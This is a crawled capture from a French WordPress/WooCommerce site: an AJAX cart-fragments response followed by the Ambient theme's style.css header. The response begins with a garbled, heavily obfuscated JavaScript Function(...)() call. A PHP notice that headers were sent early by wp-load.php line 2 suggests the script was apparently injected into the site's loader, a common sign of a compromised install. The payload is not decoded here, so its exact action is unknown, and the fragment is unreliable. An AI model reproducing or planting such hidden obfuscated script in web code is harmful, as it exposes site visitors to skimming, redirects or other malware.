Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x4129ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><br />
<b>Notice</b>:  wc_ajax_headers cannot set headers - headers already sent by /home/rsingeni/www/wp-load.php on line 2 in <b>/home/rsingeni/www/wp-content/plugins/woocommerce/includes/class-wc-ajax.php</b> on line <b>67</b><br />
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">Votre panier est vide.<\/p>\n\n\n<\/div>","div.eltdf-shopping-cart-inner":"\n\t<div class=\"eltdf-shopping-cart-inner\">\n\t\t\t\t<a itemprop=\"url\" class=\"eltdf-header-cart\" href=\"https:\/\/www.rsingenierie.fr\">\n\t\t\t<span class=\"eltdf-cart-icon icon_bag_alt\"><\/span>\n\t\t\t<span class=\"eltdf-cart-number\"><span>0<\/span><\/span>\n\t\t<\/a>\n\t\t\t\t\t<div class=\"eltdf-shopping-cart-dropdown\">\n\t\t\t\t<ul>\n\t\t\t\t\t<li class=\"eltdf-empty-cart\">No products in the cart.<\/li>\n\t\t\t\t<\/ul>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\n\t"},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://www.rsingenierie.fr/wp-content/themes/ambient/style.css?ver=6.1.9
body_size: 311
content:
/*
Theme Name: Ambient
Theme URI: http://ambient.elated-themes.com
Description: A Contemporary Theme for Interior Design, Decoration, and Architecture
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Text Domain: ambient
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.5
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/